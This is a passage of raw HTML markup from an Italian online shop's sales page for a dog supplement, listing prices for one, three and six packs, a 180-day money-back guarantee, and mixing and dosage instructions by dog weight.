			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-df61f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df61f41" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-77a4d3a" data-id="77a4d3a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2a13af elementor-widget elementor-widget-heading" data-id="d2a13af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MAGGIOR RISPARMIO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6be8159 elementor-widget elementor-widget-heading" data-id="6be8159" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEI CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-46f423f elementor-widget elementor-widget-image" data-id="46f423f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="402" src="[data-uri]" class="attachment-full size-full wp-image-29853 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1-300x201.png 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="402" /><noscript><img decoding="async" width="600" height="402" src="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png" class="attachment-full size-full wp-image-29853" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/6-conf-1-300x201.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-e59fe59 elementor-widget elementor-widget-heading" data-id="e59fe59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 29,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f327c6a elementor-widget elementor-widget-text-editor" data-id="f327c6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6b6f90f elementor-widget elementor-widget-text-editor" data-id="6b6f90f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-ed70d8e elementor-widget elementor-widget-heading" data-id="ed70d8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 40€<br>a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-286f235 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="286f235" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">180 dosi (6 confezioni)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a999b7 elementor-align-center elementor-widget elementor-widget-button" data-id="7a999b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog6/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9c83d99 elementor-widget elementor-widget-image" data-id="9c83d99" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-ebba721 elementor-widget elementor-widget-text-editor" data-id="ebba721" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3e39d0" data-id="f3e39d0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-696417d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="696417d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ba6d4f" data-id="7ba6d4f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb8dcd elementor-widget elementor-widget-heading" data-id="7fb8dcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TRE CONFEZIONI</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c114098 elementor-widget elementor-widget-image" data-id="c114098" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="680" height="300" src="[data-uri]" class="attachment-large size-large wp-image-29588 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png 680w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-655x289.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-300x132.png 300w" data-sizes="auto" data-eio-rwidth="680" data-eio-rheight="300" /><noscript><img decoding="async" width="680" height="300" src="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png" class="attachment-large size-large wp-image-29588" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog.png 680w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-655x289.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/3confezione-vitadog-300x132.png 300w" sizes="(max-width: 680px) 100vw, 680px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7d3d138 elementor-widget elementor-widget-heading" data-id="7d3d138" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 39,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5d47fdc elementor-widget elementor-widget-text-editor" data-id="5d47fdc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0b4c7a5 elementor-widget elementor-widget-text-editor" data-id="0b4c7a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-32cf3ac elementor-widget elementor-widget-heading" data-id="32cf3ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 30€ <br>a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d29fbdd elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d29fbdd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">90 dosi (3 confezioni)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e6b37b elementor-align-center elementor-widget elementor-widget-button" data-id="3e6b37b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog3/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f05b7c3 elementor-widget elementor-widget-image" data-id="f05b7c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-34c76bf elementor-widget elementor-widget-text-editor" data-id="34c76bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f2543c6" data-id="f2543c6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-83a8468 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83a8468" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e2f43f2" data-id="e2f43f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edae0f1 elementor-widget elementor-widget-heading" data-id="edae0f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8491271 elementor-widget elementor-widget-image" data-id="8491271" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="600" height="427" src="[data-uri]" class="attachment-large size-large wp-image-29581 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog-300x214.png 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="427" /><noscript><img fetchpriority="high" decoding="async" width="600" height="427" src="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" class="attachment-large size-large wp-image-29581" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog-300x214.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-15b902f elementor-widget elementor-widget-heading" data-id="15b902f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82e6dc2 elementor-widget elementor-widget-text-editor" data-id="82e6dc2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-495af5b elementor-widget elementor-widget-text-editor" data-id="495af5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-9db256a elementor-widget elementor-widget-heading" data-id="9db256a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 20€<br> a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7777a94 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7777a94" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 dosi (1 confezione)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cc0c604 elementor-align-center elementor-widget elementor-widget-button" data-id="cc0c604" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog1/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1fddb34 elementor-widget elementor-widget-image" data-id="1fddb34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-664f3b6 elementor-widget elementor-widget-text-editor" data-id="664f3b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8152e98 after-time elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8152e98" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd9bc01" data-id="cd9bc01" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d2bde6 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d2bde6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fa03089" data-id="fa03089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a871bc5 elementor-widget elementor-widget-image" data-id="a871bc5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="426" src="[data-uri]" class="attachment-large size-large wp-image-29535 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/sh-garanzia-italiano-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/sh-garanzia-italiano-1.png 500w, https://fantasticane.com/wp-content/uploads/2021/08/sh-garanzia-italiano-1-300x256.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/sh-garanzia-italiano-1-70x60.png 70w, https://fantasticane.com/wp-content/uploads/2021/08/sh-garanzia-italiano-1-106x90.png 106w" data-sizes="auto" data-eio-rwidth="500" data-eio-rheight="426" /><noscript><img decoding="async" width="500" height="426" src="https://fantasticane.com/wp-content/uploads/2021/08/sh-garanzia-italiano-1.png" class="attachment-large size-large wp-image-29535" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/sh-garanzia-italiano-1.png 500w, https://fantasticane.com/wp-content/uploads/2021/08/sh-garanzia-italiano-1-300x256.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/sh-garanzia-italiano-1-70x60.png 70w, https://fantasticane.com/wp-content/uploads/2021/08/sh-garanzia-italiano-1-106x90.png 106w" sizes="(max-width: 500px) 100vw, 500px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8107bd" data-id="b8107bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72a2aac elementor-widget elementor-widget-heading" data-id="72a2aac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">GARANZIA</p>				</div>
				</div>
				<div class="elementor-element elementor-element-742a777 elementor-widget elementor-widget-heading" data-id="742a777" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><font color="#75AA1E">"CANE SMAGLIANTE"</font>
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-07afce0 elementor-widget elementor-widget-heading" data-id="07afce0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">180 GIORNI </p>				</div>
				</div>
				<div class="elementor-element elementor-element-a20445a elementor-widget elementor-widget-heading" data-id="a20445a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SODDISFATTO O RIMBORSATO </p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14a2573 elementor-section-stretched after-time elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14a2573" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c83bf4" data-id="9c83bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-da22a8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da22a8a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-297ee0d" data-id="297ee0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4e10a8 elementor-widget elementor-widget-heading" data-id="b4e10a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">COME <font color="#75AA1E">USARLO</font> ?
</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-acdd866 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acdd866" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c3601fb" data-id="c3601fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10cedef elementor-widget elementor-widget-text-editor" data-id="10cedef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sciogli il misurino con un po’ di acqua e versa il composto sul pasto mescolando.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3672bcb after-time elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3672bcb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9a7935" data-id="a9a7935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-87bc423 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87bc423" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bba3a12" data-id="bba3a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f7002c elementor-view-default elementor-widget elementor-widget-icon" data-id="5f7002c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 49.19 25.15"><defs><style>.cls-1{fill:#436066;}</style></defs><title>Risorsa 2</title><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1"><path class="cls-1" d="M49,4.53c-.44-.29-3.14-1-3.66-1.38S44.76,1.48,43.77,1A8.43,8.43,0,0,0,41.43.08a4.63,4.63,0,0,0-2.7.36,4.38,4.38,0,0,0-1.68,1.83c-.22.44-.81,1.42-1.17,2S35,6.47,34.45,6.91s-2,.47-3,.62-5.77.36-8.25.36-10.09-.21-11.48-.07A3.31,3.31,0,0,0,9.28,9.43c-.36.51-2.89,4.7-3.94,5.92A11.83,11.83,0,0,1,1.46,18.2L0,19s2.13.15,5.3-2a13.34,13.34,0,0,0,4.35-5.12,5.67,5.67,0,0,1-.15.95,9.09,9.09,0,0,0,.11,2.53c0,.43,0,1.86-.11,2.22s-.64.34-1,.41-.86-.23-1.19.21S7,21.34,7,21.85A6,6,0,0,0,7.53,24c.22.29.74,1,1.06,1.07A3.83,3.83,0,0,0,10.7,25a.58.58,0,0,0,.19-.77s-.24-.6-.67-.73c-.22-.07-.65-.15-.79-.58s-.33-2.17.14-2.56a4.57,4.57,0,0,1,1.14-.69l2-.83-1.15.83a5.39,5.39,0,0,1,.3.69l.88,2.48s.81,1.83,1.22,2a8.43,8.43,0,0,0,2.47.08,1,1,0,0,0,.4-.82.86.86,0,0,0-.74-.65,1.76,1.76,0,0,1-1-.3,14.42,14.42,0,0,1-1.18-2,1.74,1.74,0,0,1,.29-1.9c.49-.43,1.75-1.28,2.05-1.64s.8-1.35,3.06-1,7.57,3.11,9,3.63a20.35,20.35,0,0,0,4.21.83c1,.37.6,1.75,1.07,3.29a1.2,1.2,0,0,0,1.23.68,15.43,15.43,0,0,0,3,0,.59.59,0,0,0,.31-.59c0-.79-.31-1-.74-1.15.74-.06,1,.22,1.08.8A2.27,2.27,0,0,0,39,24c.33-.2.39-.52.24-.95s-.62-.78-1.79-.55c-.37.08-.53-.41-.52-.79,0-.09,0-1.09,0-1.8A18.1,18.1,0,0,0,40,15.57,6.26,6.26,0,0,0,40,13.08c.07-.53,1.17-5,2-6a2.16,2.16,0,0,1-.92-1.2A7.47,7.47,0,0,0,44.22,7c.54,0,1.16.13,1.89.17A2.54,2.54,0,0,0,49,5.56c.14-.22.44-.73,0-1"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d8fedb elementor-widget elementor-widget-heading" data-id="3d8fedb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">0-10 kg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c86a615 elementor-widget elementor-widget-heading" data-id="c86a615" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">1 misurino</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a52e70a" data-id="a52e70a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfb78f4 elementor-view-default elementor-widget elementor-widget-icon" data-id="cfb78f4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
